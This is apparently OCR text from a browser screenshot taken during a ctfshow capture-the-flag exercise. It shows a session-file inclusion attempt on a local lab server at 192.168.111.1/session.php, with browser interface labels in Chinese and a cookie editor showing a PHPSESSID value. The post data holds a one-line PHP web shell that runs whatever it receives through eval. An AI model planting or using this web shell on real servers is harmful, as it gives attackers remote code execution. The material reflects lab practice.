 ctfshow_百度搜索
192.168.111.1/session.php
附加组件管理器
Cookie-Editor – 下载 🦊 Fire
192.168.111.1/session.php?http:%2f%2f192.168.111.1%2fsess
IP
4
百度
百度
百度
百度
火狐官方站点
找不到服务器
百度
火狐官方站点
新手上路
图像
书签
拼 中 简
Cookie Editor
Search
PHPSESSID
Name
PHPSESSID
Value
bthmcbkahffdd8lm9blkf8s4s2
Show Advanced
security_level
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php eval($_REQUEST[Qftm]);?>